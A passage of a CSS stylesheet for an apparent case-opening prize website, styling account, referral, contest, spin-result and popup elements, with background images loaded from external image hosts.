        .guarantee-list .r, .guarantee-note .r {
            padding-left: 70px;
            position: relative
        }

        .guarantee-list h4 {
            color: #eeca44;
            font-weight: bold
        }

        .guarantee-note .l {
            border: none;
            font-size: 86px;
            line-height: 100px
        }

        .guarantee-note .r {
            margin-left: 58px
        }

        .guarantee-note {
            border-bottom: 1px solid #2d3143;
            padding-bottom: 50px
        }

        .loader {
            position: absolute;
            top: 0px;
            left: 0px;
            width: 100%;
            height: 100%;
            z-index: 9;
            text-align: center;
            background: rgb(33, 36, 51) url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/bg.png) /*tpa=http://case-money.net/images/bg.png*/;
            opacity: 0.9;
            display: none
        }

        .loader img {
            width: 40px;
            height: 40px;
            position: absolute;
            top: 50%;
            left: 50%;
            margin-left: -20px;
            margin-top: -20px
        }

        .support {
            width: 500px;
            margin: 30px auto;
            max-width: 90%;
            position: relative
        }

        .support .line {
            margin-bottom: 10px
        }

        .support .button {
            text-align: right
        }

        .social-login {
            margin: 20px 0 0 0;
            height: auto;
            line-height: 1px
        }

        .account {
            padding: 50px 0 30px 0
        }

        .account .userbox .wdbox {
            position: relative;
            margin: 20px 0 0 0;
            text-align: center
        }

        .account .userbox .logout {
            text-align: center;
            padding: 20px 0 0 0
        }

        .account .userbox .logout a {
            color: #434a6e
        }

        .account .userbox .logout a:hover {
            color: #ffffff
        }

        .account .userbox .wdbox .btn {
            margin: 0 3px
        }

        .account .userbox .l {
            position: relative;
            min-height: 150px;
            text-align: center
        }

        .account .userbox .l .img {
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px;
            width: 160px;
            height: 160px;
            margin: 0 auto 20px auto;
            padding: 7px 0 0 5px;
            position: relative;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box
        }

        .account .userbox .l .img span {
            border: 2px dashed #fff;
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px;
            -webkit-animation: rotationUserpic 8s linear infinite;
            animation: rotationUserpic 8s linear infinite;
            position: relative;
            width: 160px;
            height: 160px;
            display: inline-block;
            position: absolute;
            top: 0px;
            left: 0px;
            z-index: 1
        }

        .account .userbox .l img {
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px;
            width: 150px;
            height: 150px;
            position: relative;
            z-index: 2
        }

        .account .userbox .l h1 {
            font-size: 24px;
            line-height: 24px;
            padding: 0px
        }

        .account .userbox .l h1 a {
            color: #fff;
            text-decoration: none;
            font-weight: normal;
            margin-left: 5px
        }

        .account .userbox .l h1 a:hover {
            color: #658de1
        }

        .account .userbox .l .u-cases, .account .userbox .l .u-money, .account .userbox .l .u-balance {
            font-size: 14px;
            margin: 0px 5px 5px 5px;
            display: inline-block;
            color: #387095
        }

        .account .userbox .l .u-balance {
            font-size: 16px;
            margin: 10px 0 0 0
        }

        .account .userbox .l .u-balance span {
            color: #fff
        }

        .account .userbox .l span {
            margin-right: 5px
        }

        .account .userbox .l .n {
            color: #f8dc48;
            font-weight: bold
        }

        .account .userbox .r {
            position: absolute;
            top: 50px;
            left: 20px
        }

        .account .userbox .r .btn {
            height: 40px;
            line-height: 40px;
            padding-left: 20px;
            padding-right: 20px;
            font-size: 15px;
            text-transform: none;
            margin: 0 0 0 5px
        }

        .account .referral {
            position: relative;
            margin: 40px 0;
            background: rgb(2, 12, 18);
            background: rgba(2, 12, 18, 0.5);
            background: #020f17 url('http://t90451ic.beget.tech/main/top.png') /*tpa=http://case-money.net/images/top.png*/ repeat-x left center;
            background-size: 312px 300px;
            -webkit-animation: topusers 25s linear infinite;
            animation: topusers 25s linear infinite;
            box-shadow: inset 0 0 100px #030408;
            -moz-box-shadow: inset 0 0 100px #030408;
            -webkit-box-shadow: inset 0 0 100px #030408;
            margin: 50px -30px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding: 30px
        }

        .account .referral .b1, .account .referral .b2 {
            position: relative;
            background: rgb(16, 19, 33);
            background: rgba(16, 19, 33, 0.7);
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding: 15px 20px;
            width: 49%;
            float: left;
            margin-right: 1%;
            border-radius: 10px;
            -moz-border-radius: 10px;
            -webkit-border-radius: 10px
        }

        .account .referral .b2 {
            margin: 0 0 0 1%
        }

        .account .referral h3 {
            font-size: 18px;
            font-weight: bold;
            color: #eeca44;
            text-align: left;
            text-transform: uppercase;
            margin: 0px 0px 5px 0px
        }

        .account .referral h3 span {
            font-weight: normal
        }

        .account .referral .desc {
            font-size: 14px;
            line-height: 18px
        }

        .account .referral .field {
            margin: 15px 0;
            position: relative
        }

        .account .referral .field input {
            background: #101321;
            background: rgb(41, 46, 71);
            background: rgba(41, 46, 71, 0.5);
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            text-align: center;
            color: #fff;
            font-size: 18px;
            height: 40px;
            font-weight: bold
        }

        .account .referral .field .btn {
            background: orange;
            position: absolute;
            right: 0px;
            top: 0px;
            padding: 0px;
            min-width: 54px;
            line-height: 42px
        }

        .account .referral .desc span {
            color: #eeca44
        }

        .account .referral .short {
            color: #525a76;
            font-size: 12px;
            text-align: right
        }

        .account .referral .b2 h3, .account .referral .b2 .desc span {
            color: #658de1
        }

        .account .tabs {
            position: relative;
            margin: 0 0 20px 0
        }

        .account .tabs .tab {
            font-weight: bold;
            font-size: 18px;
            position: relative;
            display: inline-block;
            margin: 0 0 0 0;
            border-radius: 30px;
            -moz-border-radius: 30px;
            -webkit-border-radius: 30px;
            padding: 10px 20px
        }

        .account .tabs .tab:hover {
            cursor: pointer;
            background: rgb(85, 124, 207)
        }

        .account .tabs .tab.active, .account .tabs .tab.active:hover {
            background: rgb(85, 124, 207);
            background: rgba(85, 124, 207, 0.15);
            cursor: default
        }

        .account .tab-container {
            display: none;
            position: relative
        }

        .account .tab-container.active {
            display: block
        }

        .history-cases {
            text-align: center;
            display: block
        }

        .history-case {
            width: 140px;
            height: 140px;
            margin: 15px;
            background: rgb(37, 105, 153);
            background: rgba(37, 105, 153, 0.1);
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            text-align: center;
            position: relative;
            -webkit-touch-callout: none;
            -webkit-user-select: none;
            -khtml-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            cursor: default;
            display: inline-block;
            border-radius: 300px;
            -moz-border-radius: 300px;
            -webkit-border-radius: 300px
        }

        .history-case img {
            top: 50%;
            left: 50%;
            margin-top: -50px;
            margin-left: -50px;
            position: absolute;
            width: 100px;
            height: auto
        }

        .history-case:hover img {
            -webkit-transform: scale(1.2);
            transform: scale(1.2)
        }

        .history-case .status {
            color: #545f7d;
            background: #222638;
            background: rgb(37, 105, 153);
            background: rgba(37, 105, 153, 0.1);
            width: 25px;
            height: 25px;
            text-align: center;
            line-height: 25px;
            border-radius: 30px;
            -moz-border-radius: 30px;
            -webkit-border-radius: 30px;
            font-size: 13px;
            position: absolute;
            top: 10px;
            right: 10px;
            z-index: 9
        }

        .history-case .button {
            position: absolute;
            bottom: 0px;
            left: 50%;
            margin-left: -75px;
            z-index: 2
        }

        .history-case .button .btn {
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px;
            font-size: 13px;
            height: 30px;
            line-height: 32px
        }

        .account .history-money .amount {
            font-weight: bold;
            font-size: 18px;
            color: #658de1
        }

        .account .history-money .amount.negative {
            color: #d55454
        }

        .gift-shipping {
            background: #020f17 url('http://t90451ic.beget.tech/main/top.png') /*tpa=http://case-money.net/images/top.png*/;
            background-size: 312px 300px;
            position: fixed;
            top: 0px;
            left: 0px;
            width: 100%;
            height: 100%;
            z-index: 99999;
            display: none
        }

        .gift-shipping .close {
            position: absolute;
            top: -20px;
            right: -20px;
            color: #fff;
            font-size: 18px;
            line-height: 18px
        }

        .gift-shipping .close:hover {
            color: rgb(85, 124, 207)
        }

        .gift-shipping .infobox {
            font-size: 11px;
            line-height: 16px;
            margin-bottom: 10px;
            padding: 7px 10px;
            background: #f2f8ea;
            color: #454339
        }

        .gift-shipping .in {
            background: #fff;
            color: #333;
            width: 320px;
            padding: 20px;
            position: absolute;
            left: 50%;
            margin-left: -160px;
            top: 10%;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            text-align: left
        }

        .gift-shipping .in .inp, .gift-shipping .in .textarea {
            background: #e9eef7;
            height: 38px;
            font-size: 14px;
            color: #5e6877;
            font-weight: bold;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px
        }

        .gift-shipping .in .textarea {
            padding: 15px;
            line-height: 18px;
            min-height: 70px
        }

        .gift-shipping .line {
            font-weight: bold;
            font-size: 13px;
            text-align: left;
            padding-bottom: 5px
        }

        .gift-shipping .input {
            margin-bottom: 15px
        }

        .gift-shipping .button {
            text-align: right
        }

        .gift-shipping-row {
            line-height: 20px;
            font-size: 14px;
            vertical-align: top
        }

        .gift-shipping-row div {
            background: rgb(64, 70, 86);
            background: rgba(64, 70, 86, 0.3);
            color: #fff;
            padding: 5px 10px;
            border-radius: 3px;
            -moz-border-radius: 3px;
            -webkit-order-radius: 3px;
            margin-top: 5px
        }

        .gift-shipping-photo {
            font-weight: bold
        }

        .gift-shipping-photo img {
            width: 80px
        }

        .contest .right h3 {
            color: #f8db48;
            font-size: 20px;
            text-align: left
        }

        .contest .rule {
            margin-bottom: 10px;
            font-size: 18px;
            font-weight: bold
        }

        .contest .rule .num {
            font-size: 16px;
            font-weight: bold;
            background: #759cef;
            color: #fff;
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px;
            text-align: center;
            width: 26px;
            height: 26px;
            line-height: 26px;
            display: inline-block;
            position: relative;
            margin-right: 5px
        }

        .contest .rule s {
            color: #dcc264
        }

        .contest .right {
            text-align: left;
            width: 50%
        }

        .contest .left {
            width: 50%;
            text-align: right;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding-right: 30px
        }

        .contest .left img {
            max-height: 300px
        }

        .contest-header {
            padding: 30px 20px;
            border-radius: 10px;
            -moz-border-radius: 10px;
            -webkit-border-radius: 10px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            overflow: hidden;
            position: relative;
            background: #020f17 url('http://t90451ic.beget.tech/main/top.png') /*tpa=http://case-money.net/images/top.png*/ repeat-x left center;
            box-shadow: inset 0 0 50px #000;
            -moz-box-shadow: inset 0 0 50px #000;
            -webkit-box-shadow: inset 0 0 50px #000
        }

        .contest-header .animation {
            position: absolute;
            width: 1280px;
            height: 1280px;
            z-index: 1;
            top: 50%;
            left: 50%;
            margin-left: -640px;
            margin-top: -640px
        }

        .contest-header .in {
            position: relative;
            z-index: 2
        }

        .contest .check {
            color: #dcc264;
            margin-left: 10px;
            font-weight: normal
        }

        .contest-desc {
            font-size: 15px;
            line-height: 24px;
            color: #586287;
            padding: 30px 0
        }

        .contest-desc b, .contest-desc strong {
            color: #8d99c7
        }

        .contest .participate {
            line-height: 20px;
            margin-bottom: 30px
        }

        .contest .part {
            border-bottom: 13px solid #181b2a;
            padding-bottom: 10px;
            margin-bottom: 10px
        }

        .contest .p-n {
            float: left;
            width: 50px;
            color: #586287;
            padding-left: 10px
        }

        .contest .p-id {
            float: left;
            width: 80px;
            color: #586287
        }

        .contest .p-name {
            float: left;
            font-size: 18px;
            padding-left: 10px
        }

        .contest .p-vk {
            float: left;
            margin-left: 10px
        }

        .contest .p-vk a {
            color: #fff;
            text-decoration: none
        }

        .contest .p-vk a:hover {
            text-decoration: underline
        }

        .contest .p-deposit {
            float: right;
            width: 120px;
            text-align: center
        }

        .contest .p-games {
            float: right;
            width: 120px;
            text-align: center
        }

        .contest .p-deposit span {
            font-weight: bold
        }

        .part-header {
            color: #586287;
            padding-top: 10px;
            font-size: 13px;
            font-weight: bold;
            text-transform: uppercase
        }

        .part-header .p-name {
            font-size: 13px
        }

        .part-important {
            margin-top: 20px
        }

        .contest-countdown-title {
            margin: 60px 0 0 0;
            color: #586287;
            font-weight: bold
        }

        .contest-countdown {
            font-size: 48px;
            font-weight: bold;
            margin: 10px 0 0 0
        }

        .contest-countdown span {
            font-size: 24px;
            font-weight: normal
        }

        .contest-off {
            padding: 50px 0 100px 0;
            text-align: center;
            line-height: 24px
        }

        .more-placec .place {
            float: left;
            width: 100%;
            margin: 20px 0 0 0;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding: 20px
        }

        .more-placec .place .in {
            float: left;
            width: 100%;
            background: #2d2f4d;
            background: rgb(45, 47, 77);
            background: url([data-uri]);
            background: -moz-linear-gradient(top, rgba(45, 47, 77, 1) 0%, rgba(5, 171, 224, 1) 100%);
            background: -webkit-linear-gradient(top, rgba(45, 47, 77, 1) 0%, rgba(5, 171, 224, 1) 100%);
            background: linear-gradient(to bottom, rgba(45, 47, 77, 1) 0%, rgba(5, 171, 224, 1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2d2f4d', endColorstr='#05abe0', GradientType=0);
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding: 45px 20px 15px 20px;
            position: relative
        }

        .more-placec .place .title {
            text-align: center;
            font-weight: bold;
            font-size: 16px;
            line-height: 24px;
            position: absolute;
            top: 20px;
            left: 0px;
            width: 100%;
            z-index: 2;
            padding: 0 20px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box
        }

        .more-placec .place .img {
            margin: 20px 0;
            text-align: center
        }

        .more-placec .place .img img {
            height: 150px;
            max-width: 100%;
            width: auto
        }

        .more-placec .place .p {
            text-align: center;
            font-weight: bold;
            text-transform: uppercase
        }

        .case-page {
            position: relative;
            padding: 0px 0 50px 0;
            min-height: 580px
        }

        .case-page .backtocases {
            position: absolute;
            top: 25px;
            left: 0px;
            background-color: rgb(40, 49, 74);
            background-color: rgba(40, 49, 74, 0.2);
            color: #46516d;
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px
        }

        .case-page .title {
            color: #fff;
            font-size: 24px;
            font-weight: bold;
            padding: 15px 0;
            margin: 80px 0 80px 0;
            background: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/spin-subtitle.png) /*tpa=http://case-money.net/images/spin-subtitle.png*/ no-repeat center center
        }

        .case-page h1 {
            font-size: 22px;
            line-height: 22px;
            margin-bottom: 0px;
            padding: 30px 0 10px 0;
            text-align: center
        }

        .case-page .desc {
            color: #fff;
            font-size: 14px;
            line-height: 22px;
            margin-bottom: 5px;
            text-align: center;
            padding-bottom: 20px;
            color: #365668
        }

        .case-page .desc b {
            color: #eeca44
        }

        .case-page .spin-inner {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            border-radius: 10px;
            -moz-border-radius: 10px;
            -webkit-border-radius: 10px;
            background: rgb(39, 103, 164);
            background: url([data-uri]);
            background: -moz-linear-gradient(-45deg, rgba(39, 103, 164, 1) 0%, rgba(86, 134, 97, 1) 100%);
            background: -webkit-linear-gradient(-45deg, rgba(39, 103, 164, 1) 0%, rgba(86, 134, 97, 1) 100%);
            background: linear-gradient(135deg, rgba(39, 103, 164, 1) 0%, rgba(86, 134, 97, 1) 100%);
            filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#2767a4', endColorstr='#568661',GradientType=1 )";
            display: inline-block;
            width: 100%;
            height: 100%;
            overflow: hidden;
            padding: 20px;
            position: relative
        }

        .case-page .digital {
            color: #111;
            background: #eeca44;
            padding: 0 4px;
            border-radius: 2px;
            -moz-border-radius: 2px;
            -webkit-border-radius: 2px;
            margin-left: 5px
        }

        .case-page .spin-box {
            width: 250px;
            height: 250px;
            margin: 0 auto;
            position: relative;
            padding: 20px;
            border: 5px solid #1a2135;
            -webkit-animation: borderColor 3s linear infinite;
            animation: borderColor 3s linear infinite;
            background: #0e0c16;
            box-shadow: inset 0 0 10px #000;
            -moz-box-shadow: inset 0 0 10px #000;
            -webkit-box-shadow: inset 0 0 10px #000;
            border-radius: 10px;
            -moz-border-radius: 10px;
            -webkit-border-radius: 10px
        }

        .case-page .spin-line {
            border-top: 3px solid #f5da4d;
            width: 100%;
            top: 50%;
            left: 0px;
            position: absolute;
            height: 0px;
            z-index: 999;
            box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
            -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
            -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2)
        }

        .case-page .spin-line:after {
            left: 0px;
            top: -2px;
            border: solid transparent;
            content: " ";
            height: 0;
            width: 0;
            position: absolute;
            pointer-events: none;
            border-color: rgba(245, 218, 77, 0);
            border-left-color: #f5da4d;
            border-width: 10px;
            margin-top: -10px
        }

        .case-page .spin-line:before {
            right: 0px;
            top: -2px;
            border: solid transparent;
            content: " ";
            height: 0;
            width: 0;
            position: absolute;
            pointer-events: none;
            border-color: rgba(245, 218, 77, 0);
            border-right-color: #f5da4d;
            border-width: 10px;
            margin-top: -10px
        }

        .case-page .spin-inner {
            width: 250px;
            height: 250px;
            margin: 0 auto
        }

        .case-page .spin-inner div {
            position: relative
        }

        .case-page .spin-inner p {
            position: absolute;
            top: 50%;
            font-size: 36px;
            font-weight: bold;
            width: 100%;
            text-align: center;
            z-index: 9999
        }

        .case-page .spin-inner p span {
            font-size: 18px;
            font-weight: normal;
            display: inline-block;
            margin-left: -8px
        }

        .case-page .spin-inner p.gold {
            color: #f8dc49;
            text-shadow: 0px 1px 1px #c99204
        }

        .case-page .spin-inner p.silver {
            color: #efeae1;
            text-shadow: 0px 1px 1px #7f7d73
        }

        .case-page .spin-inner img {
            position: relative;
            z-index: 1
        }

        .case-page .spin-inner img:before {
            position: absolute;
            top: 100px;
            left: 100px;
            background: red;
            z-index: 99999;
            width: 30px;
            height: 30px;
            content: ''
        }

        .case-page .button {
            position: relative;
            width: 260px;
            margin: 20px auto 30px auto
        }

        .case-page .button .btn {
            width: 260px;
            background: rgb(207, 153, 24);
            color: #fff
        }

        .case-page .button .btn:hover {
            background: rgb(245, 219, 77);
            background: url([data-uri]);
            background: -moz-linear-gradient(top, rgba(245, 219, 77, 1) 0%, rgba(207, 153, 24, 1) 100%);
            background: -webkit-linear-gradient(top, rgba(245, 219, 77, 1) 0%, rgba(207, 153, 24, 1) 100%);
            background: linear-gradient(to bottom, rgba(245, 219, 77, 1) 0%, rgba(207, 153, 24, 1) 100%);
            filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5db4d', endColorstr='#cf9918',GradientType=0 )"
        }

        .case-page .button .btn:disabled {
            background: #28314a;
            color: #606f95;
            cursor: wait !important
        }

        .case-page .button .btn:disabled:active, .case-page .button .btn:disabled:hover {
            background: #28314a !important;
            color: #606f95 !important
        }

        .case-page .button .btn span {
            color: #ccf316;
            text-transform: none
        }

        .case-page .button .btn span span {
            font-weight: normal;
            font-size: 10px
        }

        .case-page .chance {
            padding: 20px 0 0 0;
            position: relative;
            text-align: center
        }

        .case-page .chance p {
            margin: 0 5px 0 5px;
            display: inline-block;
            font-size: 14px
        }

        .case-page .chance p b {
            color: #f8dc48
        }

        .case-page .chance h3 {
            font-size: 14px;
            line-height: 16px;
            border-bottom: 1px solid rgb(19, 45, 60);
            border-bottom: 1px solid rgba(19, 45, 60, 0.5);
            padding-bottom: 20px;
            margin-bottom: 20px
        }

        .case-page .you-can-won {
            background: #222;
            padding: 20px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            background: #020f17 url('http://t90451ic.beget.tech/main/top.png') /*tpa=http://case-money.net/images/top.png*/ left center;
            background-size: 312px 300px;
            box-shadow: inset 0 0 100px #030408;
            -moz-box-shadow: inset 0 0 100px #030408;
            -webkit-box-shadow: inset 0 0 100px #030408;
            margin: 50px -30px 0 -30px
        }

        .case-page .you-can-won h3 {
            font-size: 20px;
            line-height: 24px;
            padding-top: 10px
        }

        .case-page .spin-won {
            position: absolute;
            top: 0px;
            left: 0px;
            width: 100%;
            background: #03131d url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/bg.png) /*tpa=http://case-money.net/images/bg.png*/;
            color: #fff;
            z-index: 9999;
            padding: 80px 40px;
            margin: 0 0px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            display: none
        }

        .case-page .spin-won h3 {
            color: #eeca44;
            font-weight: bold;
            font-size: 30px;
            margin-bottom: 10px;
            text-align: center;
            z-index: 10;
            position: relative
        }

        .case-page .spin-won h4 {
            color: #eeca44;
            font-weight: bold;
            font-size: 20px;
            margin-bottom: 10px;
            text-align: center;
            z-index: 10;
            position: relative;
            display: none
        }

        .case-page .spin-won h5 {
            color: #fff;
            font-weight: bold;
            font-size: 36px;
            margin-bottom: 10px;
            text-align: center;
            z-index: 10;
            position: relative
        }

        .case-page .spin-won .icon {
            text-align: center;
            margin: 30px 0;
            position: relative;
            z-index: 10
        }

        .case-page .spin-won .icon img {
            max-width: 200px
        }

        .case-page .spin-won .button {
            text-align: center;
            position: relative;
            right: auto;
            margin: 0px auto 10px auto;
            bottom: auto;
            z-index: 10
        }

        .case-page .spin-won .button .btn {
            text-align: center;
            width: 180px
        }

        .case-page .spin-won .c {
            text-align: center;
            position: relative;
            z-index: 10
        }

        .case-page .spin-won .c a {
            color: #606f95;
            text-decoration: none;
            font-size: 15px;
            margin-top: 5px
        }

        .case-page .spin-won .c a:hover {
            color: #fff
        }

        .case-page .spin-won .a-1, .case-page .spin-won .a-2, .case-page .spin-won .a-3, .case-page .spin-won .a-4 {
            width: 560px;
            height: 560px;
            background: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/win-1.png) /*tpa=http://case-money.net/images/win-1.png*/ no-repeat center center;
            background-size: 560px 560px;
            position: absolute;
            top: 20px;
            left: 50%;
            margin-left: -280px;
            z-index: 1;
            border-radius: 500px;
            -moz-border-radius: 500px;
            -webkit-border-radius: 500px
        }

        .case-page .spin-won .a-1 {
            -webkit-animation: rotation 10s linear infinite;
            animation: rotation 10s linear infinite
        }

        .case-page .spin-won .a-2 {
            background-image: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/win-2.png) /*tpa=http://case-money.net/images/win-2.png*/;
            -webkit-animation: rotationBack 10s linear infinite;
            animation: rotationBack 10s linear infinite
        }

        .case-page .spin-won .a-3 {
            background-image: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/win-3.png) /*tpa=http://case-money.net/images/win-3.png*/;
            -webkit-animation: stars 1s linear infinite;
            animation: stars 1s linear infinite;
            border-radius: 0px;
            -moz-border-radius: 0px;
            -webkit-border-radius: 0px
        }

        .case-page .spin-won .a-4 {
            background-image: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/win-4.png) /*tpa=http://case-money.net/images/win-4.png*/
        }

        @-webkit-keyframes "borderColor" {
            0% {
                border-color: #1a2135;
            }
            50% {
                border-color: #eeca44;
            }
            100% {
                border-color: #1a2135;
            }
        }

        @keyframes "borderColor" {
            0% {
                border-color: #1a2135;
            }
            50% {
                border-color: #eeca44;
            }
            100% {
                border-color: #1a2135;
            }
        }

        @-webkit-keyframes "rotation" {
            0% {
                -moz-transform: rotate(0);
                -ms-transform: rotate(0);
                -webkit-transform: rotate(0);
                -o-transform: rotate(0);
                transform: rotate(0);
            }
            100% {
                -moz-transform: rotate(-360deg);
                -ms-transform: rotate(-360deg);
                -webkit-transform: rotate(-360deg);
                -o-transform: rotate(-360deg);
                transform: rotate(-360deg);
            }
        }

        @keyframes "rotation" {
            0% {
                -moz-transform: rotate(0);
                -ms-transform: rotate(0);
                -webkit-transform: rotate(0);
                -o-transform: rotate(0);
                transform: rotate(0);
            }
            100% {
                -moz-transform: rotate(-360deg);
                -ms-transform: rotate(-360deg);
                -webkit-transform: rotate(-360deg);
                -o-transform: rotate(-360deg);
                transform: rotate(-360deg);
            }
        }

        @-webkit-keyframes "rotationBack" {
            0% {
                -moz-transform: rotate(0);
                -ms-transform: rotate(0);
                -webkit-transform: rotate(0);
                -o-transform: rotate(0);
                transform: rotate(0);
            }
            100% {
                -moz-transform: rotate(360deg);
                -ms-transform: rotate(360deg);
                -webkit-transform: rotate(360deg);
                -o-transform: rotate(360deg);
                transform: rotate(360deg);
            }
        }

        @keyframes "rotationBack" {
            0% {
                -moz-transform: rotate(0);
                -ms-transform: rotate(0);
                -webkit-transform: rotate(0);
                -o-transform: rotate(0);
                transform: rotate(0);
            }
            100% {
                -moz-transform: rotate(360deg);
                -ms-transform: rotate(360deg);
                -webkit-transform: rotate(360deg);
                -o-transform: rotate(360deg);
                transform: rotate(360deg);
            }
        }

        @-webkit-keyframes "stars" {
            0% {
                opacity: 1;
            }
            50% {
                opacity: 0;
            }
            100% {
                opacity: 1;
            }
        }

        @keyframes "stars" {
            0% {
                opacity: 1;
            }
            50% {
                opacity: 0;
            }
            100% {
                opacity: 1;
            }
        }

        .lcs_wrap {
            display: inline-block;
            direction: ltr;
            height: 28px;
            vertical-align: middle
        }

        .lcs_wrap input {
            display: none
        }

        .lcs_switch {
            display: inline-block;
            position: relative;
            width: 73px;
            height: 28px;
            border-radius: 30px;
            background: #ddd;
            overflow: hidden;
            cursor: pointer;
            -webkit-transition: all .2s ease-in-out;
            -ms-transition: all .2s ease-in-out;
            transition: all .2s ease-in-out
        }

        .lcs_cursor {
            display: inline-block;
            position: absolute;
            top: 3px;
            width: 22px;
            height: 22px;
            border-radius: 100%;
            background: #fff;
            box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2), 0 3px 4px 0 rgba(0, 0, 0, 0.1);
            z-index: 10;
            -webkit-transition: all .2s linear;
            -ms-transition: all .2s linear;
            transition: all .2s linear
        }

        .lcs_label {
            font-size: 10px;
            letter-spacing: 1px;
            line-height: 18px;
            color: #fff;
            font-weight: bold;
            position: absolute;
            width: 33px;
            top: 5px;
            overflow: hidden;
            text-align: center;
            opacity: 0;
            -webkit-transition: all .2s ease-in-out .1s;
            -ms-transition: all .2s ease-in-out .1s;
            transition: all .2s ease-in-out .1s
        }

        .lcs_label.lcs_label_on {
            left: -70px;
            z-index: 6
        }

        .lcs_label.lcs_label_off {
            right: -70px;
            z-index: 5
        }

        .lcs_switch.lcs_on {
            background: #2c82d3
        }

        .lcs_switch.lcs_on .lcs_cursor {
            left: 48px
        }

        .lcs_switch.lcs_on .lcs_label_on {
            left: 10px;
            opacity: 1
        }

        .lcs_switch.lcs_off {
            background: #343f5c
        }

        .lcs_switch.lcs_off .lcs_cursor {
            left: 3px
        }

        .lcs_switch.lcs_off .lcs_label_off {
            right: 10px;
            opacity: 1
        }

        .lcs_switch.lcs_disabled {
            opacity: 0.65;
            filter: alpha(opacity=65);
            cursor: default
        }

        .popup {
            color: #101321;
            display: none
        }

        .popup-overlay {
            position: fixed;
            top: 0px;
            left: 0px;
            width: 100%;
            height: 100%;
            background: #272c43 url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/bg.png) /*tpa=http://case-money.net/images/bg.png*/;
            opacity: 1;
            z-index: 999999
        }

        .popup-container {
            padding: 20px 30px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            box-shadow: 0 0 10px #0d0f17;
            -moz-box-shadow: 0 0 10px #0d0f17;
            -webkit-box-shadow: 0 0 10px #0d0f17;
            position: fixed;
            top: 50%;
            left: 50%;
            background: #fff;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            z-index: 9999999;
            width: 720px;
            height: 440px;
            margin-top: -220px;
            margin-left: -360px
        }

        .popup .close {
            color: #adb1c4;
            width: 20px;
            height: 20px;
            font-size: 20px;
            position: absolute;
            top: 25px;
            right: 25px
        }

        .popup .close:hover {
            cursor: pointer;
            -moz-transform: rotate(-180deg);
            -ms-transform: rotate(-180deg);
            -webkit-transform: rotate(-180deg);
            -o-transform: rotate(-180deg);
            transform: rotate(-180deg)
        }

        .popup h3 {
            font-size: 24px;
            color: #101321;
            font-weight: bold;
            margin-bottom: 20px;
            text-align: left
        }

        .popup .info {
            font-size: 14px;
            color: #101321;
            background: #f9f9ee;
            padding: 10px 15px;
            line-height: 20px;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box
        }

        .popup .foo {
            margin-top: 20px;
            text-align: center;
            border-top: 1px solid #eef0f9;
            padding: 15px 0 0 0;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box
        }

        .popup .foo .btn {
            text-transform: none;
            background: rgb(229, 171, 31);
            background: url([data-uri]);
            background: -moz-linear-gradient(top, rgba(229, 171, 31, 1) 0%, rgba(229, 134, 31, 1) 100%);
            background: -webkit-linear-gradient(top, rgba(229, 171, 31, 1) 0%, rgba(229, 134, 31, 1) 100%);
            background: linear-gradient(to bottom, rgba(229, 171, 31, 1) 0%, rgba(229, 134, 31, 1) 100%);
            filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#e5ab1f', endColorstr='#e5861f',GradientType=0 )";
            padding-left: 40px;
            padding-right: 40px
        }

        .popup .foo .btn:hover {
            background: rgb(229, 171, 31)
        }

        .popup .foo-2 .btn {
            background: rgb(38, 108, 174);
